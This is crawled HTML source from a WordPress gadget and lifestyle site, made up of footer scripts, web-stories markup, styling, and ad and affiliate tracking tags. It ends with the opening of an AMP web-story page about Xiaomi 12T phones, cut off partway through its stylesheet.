          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="683dba34a310f893b6e396ec-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="683dba34a310f893b6e396ec-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="683dba34a310f893b6e396ec-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="683dba34a310f893b6e396ec-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="683dba34a310f893b6e396ec-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="683dba34a310f893b6e396ec-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="683dba34a310f893b6e396ec-text/javascript"></script>

<script type="683dba34a310f893b6e396ec-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="683dba34a310f893b6e396ec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="683dba34a310f893b6e396ec-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="683dba34a310f893b6e396ec-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/
body_size: 10223
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined 